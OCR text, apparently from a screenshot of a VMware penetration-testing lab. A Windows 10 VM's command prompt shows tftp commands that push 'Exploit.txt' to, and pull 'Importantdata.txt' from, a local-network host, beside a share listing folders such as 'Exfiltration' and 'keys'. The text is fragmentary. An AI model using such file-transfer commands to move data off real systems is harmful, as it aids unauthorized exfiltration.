 Windows 10 Lab VM - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
VMs
Windows 10 Incognito
ptp-nessusvm-2017.1
Incognito
Mobile Testing
Coding
Lab
Windows 10 Lab VM
Shared VMs
Home
Kali Linux
Windows 10 Lab VM
Command Prompt
C:\Users\El Jefe>tftp -i 192.168.99.129 put C:\Exploit.txt
tf root@192.168.99.129:/tmp
Command Prompt
C:\Users\El Jefe\Desktop>tftp -i 192.168.99.129 get Importantdata.txt
turvsshare
File Home Share View
Network 192.168.99.129 turvsshare
Search turvsshare
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Name Date modified Type Size
App 16/02/2018 15:52 File folder
Blockchain 23/10/2018 19:17 File folder
CCT 22/01/2019 16:53 File folder
Dicts 08/10/2018 13:12 File folder
Exfiltration 08/01/2020 00:29 File folder
Fuzzing 30/01/2019 09:27 File folder
HomeMade 03/01/2020 21:06 File folder
INF 29/03/2018 14:27 File folder
keys 11/04/2018 11:47 File folder
NFSMOUNT 08/03/2018 11:18 File folder
Pr0filer 24/12/2018 12:34 File folder
Tools 07/10/2019 20:26 File folder
Training 04/01/2020 18:09 File folder
Working 18/06/2018 11:42 File folder
New Text Document (2) 10/01/2020 16:46 Text Document 0 KB
New Text Document 10/01/2020 16:46 Text Document 0 KB
SimpleHTTPServerWithUpload.py 06/02/2019 21:03 PY File 11 KB
Whatsup.py 14/05/2019 10:40 PY File 3 KB
18 items
DocForSMB
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
16:53
10/01/2020
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:53
10/01/2020